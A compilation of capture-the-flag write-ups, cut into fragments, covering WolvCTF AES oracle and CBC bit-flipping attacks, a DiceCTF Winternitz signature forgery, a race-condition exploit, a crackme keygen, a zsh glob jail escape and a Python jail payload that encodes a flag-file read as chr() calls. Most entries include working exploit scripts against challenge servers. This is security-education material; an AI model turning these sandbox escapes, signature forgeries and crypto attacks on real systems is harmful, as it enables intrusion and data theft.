print(""" __ __ _ ______ / /___ / /_ _ __| | /| / / __ \\/ / __ \\/ __ \\ | / /| |/ |/ / /_/ / / /_/ / / / / |/ /|__/|__/\\____/_/ .___/_/ /_/|___/ /_/""") print("[ email portal ]") print("you are logged in as [email protected]") print("") print("you have one new encrypted message:") print(encrypt(message).hex())
while True: print(" enter a message to send to [email protected], in hex") s = input(" > ") message = bytes.fromhex(s) print(encrypt(message).hex())
main()
```
Basically, the encryption process is as follows:
1. A secret MASTER_KEY is generated for all encryptions in a single session 2. The message is processed, and is ensured to be a multiple of 16 3. A random IV is generated for each encryption 4. An AES cipher in ECB mode is created with the session's MASTER_KEY 5. The message is split into blocks of 16 6. The IV and blocks are all encrypted via the AES ECB to form the encrypted array 7. Each element of the encrypted array is XORed with the next block of plaintext. Essentially, the IV is XORed with the first block of plaintext, the first block of plaintext is XORed with the second block, etc. et. 8. The IV + the elements of encrypted are returned
There are a couple key things to note here. First, we are provided the original IV. Second, the last encrypted block is **not** XORed with anything, so it is just the AES ECB encryption of the last block of plaintext.
After a long time of thinking (45-60 minutes), I finally managed to figure it out. It all lies in the second realization, that the last encrypted block is not XORed with anything.
We are provided an encryption oracle, so we can encrypt anything we want. Well, what if we sent in just the IV of the ciphertext of the original email we need to decrypt? Well, the very last 16 bytes of the returned ciphertext would be only the AES ECB encryption of the IV.
Well, the first block of the encrypted array is equivalent to xor(AES ECB encryption of the IV, first block of plaintext). Well, we can just XOR this first block of the encrypted array with the value we have found for the AES ECB encryption of the IV to receive the first block of plaintext!
Once we do that, we can simply continue this down the blocks, with the first block of plaintext now replacing the IV. We'll send in the first block of plaintext to be encrypted, take the last 16 bytes of the result and XOR it with the second block of the encrypted array of the original ciphertext to get the second plaintext.
Here's the implementation:
```pyfrom pwn import *from Crypto.Util.strxor import strxorimport binascii
p = remote('blocked2.wolvctf.io', 1337)
p.recvuntil(b'message:\n')ct = p.recvline().decode('ascii')[:-1]# print(ct)
current_plain = ct[:32]for i in range(len(ct)//32 - 1): p.sendlineafter(b'> ', current_plain) ct1 = p.recvline().decode('ascii')[:-1] current_plain = strxor(binascii.unhexlify(ct[32*(i+1):32*(i+2)]), binascii.unhexlify(ct1[-32:])) print(current_plain.decode('ascii'), end='') current_plain = binascii.hexlify(current_plain)```
This decrypts the following message:
```those wolvsec nerds really think they're "good at security" huh... running the ransomware was way too easy. i've uploaded their files to our secure storage, let me know when you have them[email protected]wctf{s0m3_g00d_s3cur1ty_y0u_h4v3_r0lling_y0ur_0wn_crypt0_huh}```
There's the flag!
wctf{s0m3_g00d_s3cur1ty_y0u_h4v3_r0lling_y0ur_0wn_crypt0_huh} |
**[Hardware - BunnyPass](https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-hardware-a45ddedae49b#725c)**
https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-hardware-a45ddedae49b#725c |
*For the full experience with images see the original blog post!*
This challenge was released with the final batch of challenges of the qualifiers, 6 hours before end.Some of our team (including, but not limited to, me) had already worked pretty much through the night, but we anticipated the challenges eagerly.Thankfully, we managed to get the first and only solve for this challenge with great team work.
The challenge provides us with a .NET Core C# binary (for example see all the .NET symbols with `strings`).With luck, you can decompile such binaries with tools like dotPeek or ILSpy.[Liam](https://wachter-space.de) quickly realized this and exported an archive of C# files from dotPeek for us.
Interacting a bit with the program (you can connect to a local instance at port 3284) we can generate a session ticket and are then greeted by the system:
> Welcome to Campbell Airstrip, Anchorage.>> Runway 1 is available. Please provide a callsign:
With the challenge description I already found a reference to the name [PCaS](https://en.wikipedia.org/wiki/Portable_collision_avoidance_system), setting the theme for the challenge.Specifically, the challenge is implemented as a kind of airport controller, processing planes from loading to takeoff.
Looking at `AirportSession.cs`, we find that we (sadly) get the flag as an apology if all runways are blocked with crashed airplanes.The `AirportSession` is a big state machine handling the flow of processing a plane (see diagram).
AirportSession processing state machine
The processing contains some important information:
- Callsigns must match the regex `r"^[A-Z]{3}[A-Z0-9]{1,}$"`- Plane data contains runway, number of containers & max takeoff weight- We need to provide a minimum of `NumberOfContainers / 2`, to stay economical of course- Loading can run into a timeout- There is a crash check at takeoff
LoadPlane function in Airport
The most important logic is implemented in `Aiport.cs` though.When loading a plane, the `LoadPlane` method starts a worker thread and weights for a signal before retrieving and returning the result.The method `DoWork` tries to get the optimal loading configuration with a branch and bound knapsack solver and is cancelled after 15 seconds.Sadly, the `Solver` does enforce the maximum takeoff weight.When the worker thread gets a result, it sets a static `_result` variable and then sets the signal.
DoWork function in Airport
Notably, all the `Airport` code is implemented with threads but is not designed to simultaneously process multiple planes at the same `Airport`.We can however connect multiple times to the same aiport with our ticket, even to the same runway because it only reserved in `Airport.GetPlane`, after providing a callsign in the session.Thus we can start loading multiple planes at nearly the same time, and the first completed result will be set for all planes.We abuse this race condition for our exploit.
Our exploit strategy is as follows:
- Spawn several connections including reserve connection- Send callsign for all but reserve (I had to use "SPIN", maybe you'll get the reference)- Get plane data- Send problem depending on max weight - More difficult problem for connections with small max weight (fraction of max weight, full number of containers; not too complex because of timeout) - Simple one for large max weight (minimum possible number, all max weight already; quick solve)- Start simultaneously- Collect load configurations to find overloaded plane- If found check clearance - Possibly finish takeoff of wrong plane and cancel rest (resets to runway state `Free` ?) - Set runway state to reserved again with reserve connection (sending callsign now) - Request clearance for overloaded plane- Try takeoff and crash overloaded plane at runway- Retry until all runways are blocked and we get the flag
I felt the need to write a well structured exploit for this problem to avoid implementation problems, but that is of course handy for sharing the solution with you.You'll find it as my [PCaS exploit gist](https://gist.github.com/Ik0ri4n/8bea87b96cff96316ee857058695eee0), you'll need to replace `rumble.host` with `localhost` though.Big thanks to Lukas, the author, I really enjoyed analyzing the challenge and implementing the exploit!Also thanks to [Martin](https://blog.martinwagner.co/) for supporting me with the edge cases and helping me keep my sanity. |
[](https://www.youtube.com/watch?v=Z4P667ayUsg&t=399 "la-housing-portal - LA CTF 2024") |
The WOLPHV group (yes, this is an actual article) group encrypted our files, but then blocked us for some reason. I think they might have lost the key. Let's log into their accounts and find it...
`nc blocked1.wolvctf.io 1337`
[server.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/blocked-1/server.py)
---
We're provided a Python source file:
```py
"""----------------------------------------------------------------------------NOTE: any websites linked in this challenge are linked **purely for fun**They do not contain real flags for WolvCTF.----------------------------------------------------------------------------"""
import randomimport secretsimport sysimport time
from Crypto.Cipher import AES
MASTER_KEY = secrets.token_bytes(16)
def generate(username): iv = secrets.token_bytes(16) msg = f'password reset: {username}'.encode() if len(msg) % 16 != 0: msg += b'\0' * (16 - len(msg) % 16) cipher = AES.new(MASTER_KEY, AES.MODE_CBC, iv=iv) return iv + cipher.encrypt(msg)
def verify(token): iv = token[0:16] msg = token[16:] cipher = AES.new(MASTER_KEY, AES.MODE_CBC, iv=iv) pt = cipher.decrypt(msg) username = pt[16:].decode(errors='ignore') return username.rstrip('\x00')
def main(): username = f'guest_{random.randint(100000, 999999)}'
print(""" __ __ _ ______ / /___ / /_ _ __| | /| / / __ \\/ / __ \\/ __ \\ | / /| |/ |/ / /_/ / / /_/ / / / / |/ /|__/|__/\\____/_/ .___/_/ /_/|___/ /_/""") print("[ password reset portal ]") print("you are logged in as:", username) print("") while True: print(" to enter a password reset token, please press 1") print(" if you forgot your password, please press 2") print(" to speak to our agents, please press 3") s = input(" > ") if s == '1': token = input(" token > ") if verify(bytes.fromhex(token)) == 'doubledelete': print(open('flag.txt').read()) sys.exit(0) else: print(f'hello, {username}') elif s == '2': print(generate(username).hex()) elif s == '3': print('please hold...') time.sleep(2) # thanks chatgpt print("Thank you for reaching out to WOLPHV customer support. We appreciate your call. Currently, all our agents are assisting other customers. We apologize for any inconvenience this may cause. Your satisfaction is important to us, and we want to ensure that you receive the attention you deserve. Please leave your name, contact number, and a brief message, and one of our representatives will get back to you as soon as possible. Alternatively, you may also visit our website at https://wolphv.chal.wolvsec.org/ for self-service options. Thank you for your understanding, and we look forward to assisting you shortly.") print("<beep>")
main()```
Basically, the idea is that we need to modify a ciphertext encrypted with AES CBC mode such that, when decrypted, it will return something different.
This is very similar to [this challenge](https://nightxade.github.io/ctf-writeups/writeups/2024/Iris-CTF-2024/crypto/integral-communication.html) that I made a writeup about Iris CTF 2024's Integral Communication challenge. For an explanation, read this writeup. Only, ignore the part about errors and fixing the IV, since WolvCTF's challenge conveniently includes this:
```pyusername = pt[16:].decode(errors='ignore')```
The explanation should be comprehensive for WolvCTF's challenge here, so here is the final implementation:
```pyfrom pwn import *import binasciifrom Crypto.Util.strxor import *
p = remote('blocked1.wolvctf.io', 1337)p.recvuntil(b'as: ')username = p.recvline().decode('ascii')[:-1]p.sendlineafter(b'> ', b'2')enc = binascii.unhexlify(p.recvline().decode('ascii')[:-1])
injection = strxor(strxor(enc[16:16+12], username.encode()), b'doubledelete')
payload = enc[:16] + injection + enc[16+12:]payload = binascii.hexlify(payload)
p.sendlineafter(b'> ', b'1')p.sendlineafter(b'> ', payload)
print(p.recvrepeat(1).decode('ascii'))```
Run the script to get the flag!
wctf{th3y_l0st_th3_f1rst_16_byt35_0f_th3_m3ss4g3_t00} |
A simple implementation of the Winternitz signature scheme.
`nc mc.ax 31001`
[server.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Dice-CTF-Quals-2024/server.py)
---
We're provided a single file, `server.py`:
```py#!/usr/local/bin/python
import osfrom hashlib import sha256
class Wots: def __init__(self, sk, vk): self.sk = sk self.vk = vk
@classmethod def keygen(cls): sk = [os.urandom(32) for _ in range(32)] vk = [cls.hash(x, 256) for x in sk] return cls(sk, vk)
@classmethod def hash(cls, x, n): for _ in range(n): x = sha256(x).digest() return x
def sign(self, msg): m = self.hash(msg, 1) sig = b''.join([self.hash(x, 256 - n) for x, n in zip(self.sk, m)]) return sig
def verify(self, msg, sig): chunks = [sig[i:i+32] for i in range(0, len(sig), 32)] m = self.hash(msg, 1) vk = [self.hash(x, n) for x, n in zip(chunks, m)] return self.vk == vk
if __name__ == '__main__': with open('flag.txt') as f: flag = f.read().strip()
wots = Wots.keygen()
msg1 = bytes.fromhex(input('give me a message (hex): ')) sig1 = wots.sign(msg1) assert wots.verify(msg1, sig1) print('here is the signature (hex):', sig1.hex())
msg2 = bytes.fromhex(input('give me a new message (hex): ')) if msg1 == msg2: print('cheater!') exit()
sig2 = bytes.fromhex(input('give me the signature (hex): ')) if wots.verify(msg2, sig2): print(flag) else: print('nope')
```
Given that this problem is about the Winternitz signature scheme, I decided to look it up. The diagram on [this site](https://sphere10.com/articles/cryptography/pqc/wots) explained pretty much everything about the algorithm succinctly.
Notably, the Winternitz signature scheme is a one-time signature scheme. Meaning, using it again could pose problems. However, looking at the provided source code, it seemed that the service always generated a completely random key upon connection, and we are only given 1 encryption before we are tasked to find our own.
In fact, the implementation in the source file seemed to be a standard Winternitz signature scheme. I was left a bit confused for a while as I tried to look for potential vulnerabilities in the source file or search for them online. Unfortunately, the source code provided nothing apparently obvious to exploit, and all the research papers online seemed to say that Winternitz was very secure.
After a while of searching, I ended up stumbling upon [this paper](https://eprint.iacr.org/2023/1572.pdf). On page 5, it explains the following:
If the WOTS scheme were used just with the $$l_1$$ hash chains representingthe message digest $$m$$, an adversary could trivially sign any message, wherethe digest $$r$$ consists only of chunks $$r_i$$, where $$r_i ≥ m_i$$, $$∀i ∈ [0, l_1 − 1]$$. This isbecause the adversary gains information about intermediate hash chain nodesfrom the original signature. Information that was prior to the signing operation,private. The adversary can simply advance all signature nodes by $$r_i − mi$$ toforge a signature.
Basically, this exploit relies on the process of the WOTS scheme, a.k.a. the Winternitz One-Time Signature. Learn how it works before moving on in this writeup! Then the writeup will make a lot more sense.
Let $$n$$ represent each byte of the sha256 hash of a message. WOTS hashes each of the 32 private keys $$256-n$$ times to obtain the signature, and verifies the signature by hashing each of its 32-byte blocks $$n$$ times. Therfore, given message $$m_1$$ and $$m_2$$, we can essentially forge the signature if $$256-n_1 < 256-n_2$$ for every single 32-byte block. Note that here, $$n_1$$ represents the byte 1,2,3...32 of $$m_1$$'s sha256 hash, and similarly $$n_2$$ does the same with $$m_2$$. The comparison occurs between the corresponding bytes, i.e. byte 1 of $$m_1$$ and byte 1 of $$m_2$$, etc.
This is because, if the aforementioned condition is true, we can simply hash each 32-byte block of the signature that the signature oracle/service provides to us the necessary number of times until it is essentially as if we took each private key block and hashed it $$256-n_2$$, for each $$n_2$$ of the sha256 hash of $$m_2$$.
Here's an example. Let's say the first byte of the sha256 hash of $$m_1$$ is 137, and the first byte of $$m_2$$'s is 80. The first 32-byte block of the signature of $$m_1$$ is obtained by repeatedly hashing the first 32-byte private key $$256-137=119$$ times. Meanwhile, in order to obtain the first 32-byte block of $$m_2$$'s signature, we'd have to repeatedly hash the first 32-byte private key $$256-80=176$$ times.
Notice how we can essentially just hash the first 32-byte block of $$m_1$$'s signature $$176-119=57$$ more times to obtain the first 32-byte block of $$m_2$$'s signature? That's the key idea. And if $$256-n_1 < 256-n_2$$ for each byte of the sha256 hashes of $$m_1$$ and $$m_2$$, that means we can do this for every single 32-byte block of the signature!
So all we need to do now is find a pair of messages such that their sha256 hashes satisfy this condition, where $$m_1$$ is greater than $$m_2$$ for every corresponding byte. We can actually very simply brute force this. Essentially, I tried to greedily select a message where the minimum byte of the sha256 hash was the maximum possible, and another message where the maximum byte of the sha256 hash was the minimum possible. At each step, if either message changed, I would check if it satisfied the aforementioned condition for all 32-byte blocks, i.e. the sha256 hash with the greater bytes was greater than the sha256 hash with smaller bytes for every single corresponding byte pair. It's not a perfect greedy algorithm -- I'd love to know if there is actually a better algorithm to do this -- but it worked out in the end! Here was my implementation of it:
```pyfrom hashlib import sha256
largest_min_value_of_maxlist = 0smallest_max_value_of_minlist = 256minlist = []maxlist = []min_msg = ''max_msg = ''for i in range(10000000): h = sha256(str(i).encode()).digest() mx = max(list(h)) mn = min(list(h)) smallest_max_value_of_minlist = min(smallest_max_value_of_minlist, mx) if smallest_max_value_of_minlist == mx: # print("Min:", minsum, list(h), end='\n\n') minlist = list(h) min_msg = str(i).encode() if maxlist == []: continue s = '' for i in range(32): s += ('1' if minlist[i] < maxlist[i] else '0') print(s) if s == '1'*32: break
largest_min_value_of_maxlist = max(largest_min_value_of_maxlist, mn) if largest_min_value_of_maxlist == mn: # print("Max:", maxsum, list(h), end='\n\n') maxlist = list(h) max_msg = str(i).encode()
s = '' for i in range(32): s += '1' if minlist[i] < maxlist[i] else '0' print(s) if s == '1'*32: break
for i in range(32): print(1 if minlist[i] < maxlist[i] else 0, end='')
print()print(min_msg, minlist)print(max_msg, maxlist)print(smallest_max_value_of_minlist, largest_min_value_of_maxlist)```
This ended up returning the following messages and corresponding hash bytes:
```pymsg1 = b'1973198'msg2 = b'752802'msg1_hash = [144, 246, 206, 112, 109, 246, 159, 156, 133, 235, 192, 200, 226, 105, 136, 87, 207, 242, 207, 117, 130, 177, 187, 166, 152, 86, 219, 116, 247, 147, 129, 94]msg2_hash = [72, 126, 124, 84, 46, 60, 148, 99, 45, 75, 40, 120, 38, 95, 7, 82, 57, 29, 32, 90, 91, 73, 27, 117, 92, 32, 134, 90, 77, 77, 92, 80]```
Notice how every byte in the msg1_hash is greater than its corresponding byte in the msg2_hash? That's exactly what we need. Now, we can very easily create a short script to interact with the remote service to execute the exploit!
```pyfrom hashlib import sha256from pwn import *import binascii
msg1 = binascii.hexlify(b'1973198')msg2 = binascii.hexlify(b'752802')msg1_hash = [144, 246, 206, 112, 109, 246, 159, 156, 133, 235, 192, 200, 226, 105, 136, 87, 207, 242, 207, 117, 130, 177, 187, 166, 152, 86, 219, 116, 247, 147, 129, 94]msg2_hash = [72, 126, 124, 84, 46, 60, 148, 99, 45, 75, 40, 120, 38, 95, 7, 82, 57, 29, 32, 90, 91, 73, 27, 117, 92, 32, 134, 90, 77, 77, 92, 80]
diffs = [msg1_hash[i] - msg2_hash[i] for i in range(32)]print(diffs)
def hash(x, n): for _ in range(n): x = sha256(x).digest() return x
p = remote('mc.ax', 31001)p.sendlineafter(b': ', msg1)p.recvuntil(b': ')sig1 = p.recvline().decode('ascii')[:-1]sig1 = binascii.unhexlify(sig1)
chunks = [sig1[i:i+32] for i in range(0, len(sig1), 32)]
vk = [hash(x, n) for x, n in zip(chunks, diffs)]for i in range(len(vk)): vk[i] = binascii.hexlify(vk[i]).decode('ascii')sig2 = "".join(vk)
p.sendlineafter(b': ', msg2)p.sendlineafter(b': ', sig2.encode())print(p.recvline().decode("ascii"))```
And with that, we run the script and get the flag!
dice{according_to_geeksforgeeks}
Thoughts: Quite a nice crypto challenge with a cleverly hidden vulnerability in the problem. Perhaps I even could've figure it out myself after some time. I still think it was a great solve on my part regardless! |
For the full experience with images see the original blog post!
**TL;DR:** oldschool is a classic crackme binary with an interesting password check method we have to reverse.It uses ncurses terminal UI and anti-debugging measures as a small twist though.
The challenge provides us with a 32-bit crackme binary and a python script containing the 50 usernames we need to find the password for.A crackme is a small program designed to test your reversing skills in a legal way.They often require finding secret data and understanding their authentication schema to obtain access.The page crackmes.de referenced in the description was a website that hosted many such challenges until 2016 (shutdown because of legal issues).Currently, the page [crackmes.one](https://crackmes.one/) hosts many of the original crackmes.de challenges as well as new ones, in case you like to try them out.
The binary uses the [ncurses](https://invisible-island.net/ncurses/announce.html) library that provides a terminal-independent UI programming API.Thus you may need to install the 32-bit ncurses package to execute the library.Also, the binary seems to require a certain screen size so I needed to decrease the terminal font size a bit to get past this error.If everything is working fine you should see a window similar to this:
oldschool login screen
While executing and later debugging the binary helps understanding the program I needed to look at its code first to see what it does internally.Thus, I fired up my debugger and tried to execute the program while it was loading.I used ghidra for this challenge which works fine but I have to warn you that the main method will take a few minutes to load on every edit.Although it repeats the error cases to free ncurses resources it does produce an otherwise quite readable result.Binary ninja is a lot quicker but did nest every error check which produced a lot of nesting levels.In the end, you should probably stick to the tools you're used to anyway.
I tried looking through the main method linearly at first but quickly abandoned this approach as it is just too big.Then I looked at the imported library methods and found the method [`new_field`](https://manpages.debian.org/testing/ncurses-doc/new_field.3form.en.html) which is used to create six fields.By their size and positioning I assumed them to be the labels, text fields and buttons.Tracing the usages of the first buttons I found the login case and a method that was passed the username and password (updated char by char on every edit of the field in a handler elsewhere).This method determines the login result and thus I will subsequently call it `password_check`.
### Passing the password check
The `password_check` contains a few error cases regarding the format of usernames and passwords.For example, a username must consist of at least five blocks of four characters and the password too, though separated by hyphens.However, the most important check is an equation at the end of the function that uses a list of 25 values computed from the username and 25 others from the password.
Structure of the password_check method
The values from the password are the indices in a string of valid characters: `"23456789ABCDEFGHJKLMNPQRSTUVWXYZ"`.As every string in the binary, it is stored as two byte arrays that are XORed to get the real string.The values in this initial `password_list` are then remapped via a shuffle map, XORed with map of values by their position in the list and finally rotated right in blocks of 5 depending on the index of the block (no change on block 0, block 1 rotated right by one and so on).Now, I didn't look at the computation of the `username_list` in detail because we know the usernames and can just copy the code.The final equation for checking password and username is generated like this:
```cfor (user_block = 0; (int)user_block < 5; user_block = user_block + 1) { for (pass_index = 0; pass_index < name_blocks; pass_index = pass_index + 1) { check = 0; for (user_index/pass_block = 0; (int)user_index/pass_block < 5; user_index/pass_block = user_index/pass_block + 1) { check = check + username_list[user_index/pass_block + user_block * 0x10] * password_list[user_index/pass_block * 5 + pass_index] & 0x1f; } if (((user_block == pass_index) && (check != 1)) || ((user_block != pass_index && (check != 0)))) { return 0; } }}result = 1;```
The resulting strategy for finding the password to a given username I used was as follows:1. Generate `username_list` from name2. Solve equation for modified `password_list` with `z3`3. Undo the modifications in reverse order to get password
### Anti-debugging and final solution
To test my approach and find out where it failed (because the equation wasn't satisfiable for almost all usernames) I wanted to debug the crackme a bit.With help from my team I managed to run the binary without errors using `gdbserver` on `localhost:1337` and connect from `gdb` via the command `target remote localhost:1337`.I then noticed changes in the global `XOR_MAP` with the XOR values for the password_list, in a map used to generate the `username_list` (I called it `USERGEN_MAP`) and in a global integer used as a starting value for the `username_list` generation (I called it `USERGEN_BASE`).After updating my values accordingly I managed to produce a correct login for the first username but the rest of the equations still weren't satisfiable.Additionally, the example only worked under the debug environment and not during normal execution.I knew the concept of such anti-debugging measures but they still managed to delay me because I couldn't find any `ptrace` call that is usually used for this.In case you haven't yet come across such measures, they usually call `ptrace` on themselves to check whether a debugger is attached to the process.After rechecking the values I copied from the binary I later traced the modifications on the global variables and found they all used a global boolean.This boolean was indeed a `ptrace_bit` set with the result of a `ptrace` system call, only ghidra didn't manage to resolve the 32-bit call as such.
The modifications on the global variables are as follows:- The `XOR_MAP` values are XORed with 2, or 4 if the `ptrace_bit` is set- In the `USERGEN_MAP` two uints are swapped skipping one value, starting with offset one if the `ptrace_bit` is set- If the `ptrace_bit` is set, the `USERGEN_BASE` value is increased by 7
With these modifications included my script produced satisfiable equations for a few selected usernames under default circumstances.So I finished my solver and generated the passwords for all usernames in the `flag_maker.py` to get the flag.
```pyimport subprocessimport z3
PASSWORD_MAP = "23456789ABCDEFGHJKLMNPQRSTUVWXYZ"
PTRACE_BIT = 0
SHUFFLE_MAP = [ 0x10, 0xE, 0xD, 0x2, 0xB, 0x11, 0x15, 0x1E, 0x7, 0x18, 0x12, 0x1C, 0x1A, 0x1, 0xC, 0x6, 0x1F, 0x19, 0x0, 0x17, 0x14, 0x16, 0x8, 0x1B, 0x4, 0x3, 0x13, 0x5, 0x9, 0xA, 0x1D, 0xF ]XOR_MAP = [ 0x19, 0x2, 0x8, 0xF, 0xA, 0x1A, 0xD, 0x1E, 0x4, 0x5, 0x10, 0x7, 0xE, 0x0, 0x6, 0x1F, 0x1D, 0xB, 0x11, 0x3, 0x1C, 0x13, 0x9, 0x14, 0x1B, 0x15, 0x1, 0xC, 0x18, 0x16, 0x17, 0x12 ]
if PTRACE_BIT == 0: for pos in range(0x20): XOR_MAP[pos] ^= 2else: for pos in range(0x20): XOR_MAP[pos] ^= 4
# gdwAnDgwbRVnrJvEqzvs# username_list = [18,29,16,19,27,0,0,0,0,0,0,0,0,0,0,0,8,31,8,23,30,0,0,0,0,0,0,0,0,0,0,0,29,3,28,10,21,0,0,0,0,0,0,0,0,0,0,0,18,29,8,16,28,0,0,0,0,0,0,0,0,0,0,0,11,30,7,20,7,0,0,0,0,0,0,0,0,0,0,0]
def solve_for_password_list(username_list: list[int]) -> list[int]: solver = z3.Solver()
password_list = [0] * 25 for i in range(25): password_list[i] = z3.BitVec("p" + str(i), 4 * 8) solver.add(password_list[i] < 0x100) solver.add(password_list[i] >= 0)
for pos in range(5): for index in range(5): local_58 = 0 for j in range(5): local_58 = ( local_58 + username_list[j + pos * 0x10] * password_list[j * 5 + index] & 0x1F )
solver.add(z3.If((pos == index), (local_58 == 1), (local_58 == 0)))
assert solver.check() == z3.sat
model = solver.model() result_list = [0] * 25 for i, p in enumerate(password_list): result_list[i] = model[p].as_long()
return result_list
# gdwAnDgwbRVnrJvEqzvs# IN_LIST = [18, 21, 12, 14, 2, 1, 31, 11, 30, 16, 21, 8, 27, 11, 26, 0, 13, 19, 2, 14, 28, 8, 12, 31, 3]
def unshuffle(in_list: list[int]) -> str: list1 = [0] * 25 for round in range(5): for offset in range(5 - round): list1[round * 5 + round + offset] = in_list[round * 5 + offset]
for offset in range(round): shifted = 5 - (round - offset) list1[round * 5 + offset] = in_list[round * 5 + shifted]
list2 = [0] * 25 for pos in range(5): for index in range(5): list2[pos * 5 + index] = list1[pos * 5 + index] ^ XOR_MAP[(index + pos * 5)]
list3 = [0] * 25 for pos in range(5): for index in range(5): list3[pos * 5 + index] = SHUFFLE_MAP.index(list2[pos * 5 + index])
password = "" for block in range(5): for offset in range(5): password += PASSWORD_MAP[list3[block * 5 + offset]]
password += "-"
return password[:-1]
def solve_password_for(username: str) -> str: username_list_str = subprocess.check_output(["./generate_username_list", username])[ :-2 ].decode() username_list = [int(val, 10) for val in username_list_str.split(",")]
password_list = solve_for_password_list(username_list) password = unshuffle(password_list) return password
```
The complete solution is included in the solution archive provided above. |
may your code be under par. execute the getflag binary somewhere in the filesystem to win
`nc mc.ax 31774`
[jail.zsh](https://gthub.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Dice-CTF-Quals-2024/jail.zshs)
---
We're given a "zsh" jail file:
```bash#!/bin/zshprint -n -P "%F{green}Specify your charset: %f"read -r charset# get uniq characters in charsetcharset=("${(us..)charset}")banned=('*' '?' '`')
if [[ ${#charset} -gt 6 || ${#charset:|banned} -ne ${#charset} ]]; then print -P "\n%F{red}That's too easy. Sorry.%f\n" exit 1fiprint -P "\n%F{green}OK! Got $charset.%f"charset+=($'\n')
# start jail via coproccoproc zsh -sexec 3>&p 4<&p
# read chars from fd 4 (jail stdout), print to stdoutwhile IFS= read -u4 -r -k1 char; do print -u1 -n -- "$char"done &# read chars from stdin, send to jail stdin if validwhile IFS= read -u0 -r -k1 char; do if [[ ! ${#char:|charset} -eq 0 ]]; then print -P "\n%F{red}Nope.%f\n" exit 1 fi # send to fd 3 (jail stdin) print -u3 -n -- "$char"done
```
Looking up zsh, I found out it was essentially just a Unix shell that's typically used in Macs. It didn't seem to actually impact the problem -- i.e. most Linux commands work just the same.
Taking a look through the source code, the only constraints seemed to be 1. only 6 characters were allowed for use during each session and 2. the characters of "*", "?", and "\`" were blacklisted. THe blacklisted characters are two wildcards (\* and ?) and a backtick character, which allows for certain command executions.
Immediately, I figured wildcards might be important for this challenge. I looked up wildcards for Linux, and found [this site](https://tldp.org/LDP/GNU-Linux-Tools-Summary/html/x11655.htm) documenting all of them. Importantly, doing something like `[!x]` seemed to be potentially very useful, as it act basically like a `?`.
After doing this, I ran `ls -al` on the service. This showed the following:
```total 16drwxr-xr-x 1 nobody nogroup 4096 Feb 2 21:56 .drwxr-xr-x 1 nobody nogroup 4096 Feb 2 13:31 ..-rwxr-xr-x 1 nobody nogroup 795 Feb 2 21:55 rundrwxr-xr-x 1 nobody nogroup 4096 Feb 2 13:31 y0u```
Testing run with `./run` shows that it's just the binary version of the jail source file. We also have a directory named `y0u`. Let's list that out with `ls y0u`.
```w1ll```
At this point, I figured it was going to be several nested directories spelling out some message starting with `y0u/w1ll`. Unfortunately, I wasn't sure how to list the next directories. In fact, I spent the next hour trying to figure out how to call `ls` on the next file using only 6 characters (I could only get it to work with 7) or test all possible directory name lengths with `[!.]` acting as a wildcard.
Eventually, I realized that `ls` probably had a recursive function... wasted an hour of my life because of this T^T
Sending `ls -R` to the service, I got:
```.:runy0u
./y0u:w1ll
./y0u/w1ll:n3v3r_g3t
./y0u/w1ll/n3v3r_g3t:th1s
./y0u/w1ll/n3v3r_g3t/th1s:getflag```
So that's our path! `./y0u/w1ll/n3v3r_g3t/th1s/getflag`, Because of our useful wild card `[!.]`, we can specify our charset as `./[!]` and send `./[!.][!.][!.]/[!.][!.][!.][!.]/[!.][!.][!.][!.][!.][!.][!.][!.][!.]/[!.][!.][!.][!.]/[!.][!.][!.][!.][!.][!.][!.]` to execute the getflag binary.
dice{d0nt_u_jU5T_l00oo0ve_c0d3_g0lf?}
TL;DR: Not knowing ls had a recursive option cost me an hour of my life. |
You've been locked in the worst prison imaginable: one without any meatballs! To escape the prison, you must read the flag using Python!
`nc 3.23.56.243 9011`
---
After playing around with it a bit, and getting various errors, here's what I got:
```blacklist: import, dir, print, open, ', ", os, sys, _, eval, exec, =, [, ]
prohibited actions: function calls without parameters, i.e. '()'
code fragments: inp = eval(inp) inp = inp.replace("print", "stdout.write") out = exec(inp)```
The code fragments are the most important here. Notably, the input is evaluated first before it is executed... let's test if a function like chr() works.
Turns out, it does! That means we can just write every character as a chr(some number), which will allows us to print the file. Here's a little script that helps us write our payload:
```pypayload = 'print(open("flag.txt","r").read())'for i in payload: print(f'chr({ord(i)})+', end='')```
And here's our final payload:
```chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(34)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)+chr(34)+chr(44)+chr(34)+chr(114)+chr(34)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41)+chr(41)```
texsaw{SP4P3GGY_4ND_M34TBA11S_aa17c6d30ee3942d} |
Follow the leader.
[ddg.mc.ax](https://ddg.mc.ax/)
---
Visit the site. Seems like some sort of game. Heading to Chrome Dev Tools with Inspect, there is a source file for (index):
```html<script src="/mojojs/mojo_bindings.js"></script><script src="/mojojs/gen/third_party/blink/public/mojom/otter/otter_vm.mojom.js"></script>
<script src="/prog.js"></script>
<style> #game { padding-top: 50px; }
.row { display: flex; justify-content: center; }
.grid { width: 30px; height: 30px; border: 1px solid rgba(0, 0, 0, 0.1); }
.goose { background-color: black; } .wall { background-color: green; }
.dice { }
#displaywrapper { width: 100%; top: 50px; position: absolute; } #display { width: 500px; height: 300px; margin: 0 auto; background-color: rgba(255, 255, 255, 0.7); text-align: center; } #display h1 { } .hidden { display: none; }
#scoreboard { text-align: center; margin-top: 50px; }
#title { text-align: center; }</style>
<h1 id="title">DDG: The Game</h1><div id="game"></div><div id="displaywrapper" class="hidden"> <div id="display"> <h1>You Won!</h1> Brag on Twitter </div></div><div id="scoreboard"></div>
